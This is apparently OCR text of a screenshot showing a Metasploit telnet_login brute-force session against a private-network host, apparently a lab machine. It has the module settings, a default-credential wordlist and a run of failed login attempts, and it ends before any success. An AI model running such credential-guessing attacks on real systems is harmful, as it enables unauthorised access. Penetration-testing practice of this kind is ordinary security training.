 1 2 3 4 11:09
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/telnet/telnet_login) > set RHOST 192.168.44.131
RHOST ⇒ 192.168.44.131
msf6 auxiliary(scanner/telnet/telnet_login) > set PASS_FILE /root/password.txt
PASS_FILE ⇒ /root/password.txt
msf6 auxiliary(scanner/telnet/telnet_login) > set USER_FILE /root/user.txt
USER_FILE ⇒ /root/user.txt
msf6 auxiliary(scanner/telnet/telnet_login) > set VERBOSE true
VERBOSE ⇒ true
msf6 auxiliary(scanner/telnet/telnet_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS ⇒ true
msf6 auxiliary(scanner/telnet/telnet_login) > set ANONYMOUS_LOGIN true
ANONYMOUS_LOGIN ⇒ true
msf6 auxiliary(scanner/telnet/telnet_login) > run
[!] 192.168.44.131:23 - No active DB -- Credential data will not be saved!
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: admin:admin (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: admin:password (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: admin:root (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: admin:toor (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: admin:admit (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: admin:12345 (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: admin:user (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: admin:cisco (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: admin:guest (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: admin:test (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: admin:msfadmin (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: admin: (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: admit:admin (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: admit:password (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: admit:root (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: admit:toor (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: admit:admit (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: admit:12345 (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: admit:user (Incorrect: )
[-] 192.168.44.131:23 - 192.168.44.131:23 - LOGIN FAILED: admit:cisco (Incorrect: )